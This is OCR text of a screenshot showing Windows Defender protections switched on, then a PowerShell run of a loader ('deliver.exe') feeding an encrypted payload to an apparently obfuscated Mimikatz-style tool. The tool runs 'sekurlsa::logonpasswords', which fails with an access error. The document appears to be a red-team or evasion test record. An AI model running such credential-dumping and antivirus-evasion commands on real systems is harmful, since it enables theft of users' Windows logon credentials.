 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defende
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
cGWgokZE 2.2.0 x64 (nNOe3)
Windows Terminal can be set as the default terminal application in your settings. Open Settings
PS C:\Users\User\Desktop> .\deliver.exe -d -c sekurlsa::logonpasswords -f  .\genc.bin
PS C:\Users\User\Desktop>
  .ZZZZZ.   cGWgokZE 2.2.0 (x64) #19041 Feb 27 2022 10:25:09
 .FF ^ ##.  "HDMeB9HLOLstA'Amour" - (nNOe3)
 ## / \ ##  /*** QaxxlAMu 8Jstv `2gDpKNvVry` ( eVuAqEz1w5sU44SAePgzQgq )
 FF \ / FF       > https://blog.2gDpKNvVry.com/cGWgokZE
 'XX v XX'       zF66Z2j8Q3GnqQh             ( 7EJjE9rbfdD3SlRZoC2cpvPJ )
  'ZZZZ'        > https://QraBCo8E1unN5T / https://vyXZ1oFEX6mof6S6 ***/
cGWgokZE(commandline) # sekurlsa::logonpasswords
ERROR omwelzirseKuRlSa_acquireLSA ; Handle on memory (0x00000005)
cGWgokZE #
cGWgokZE
agressor.dll
deliver
encryptor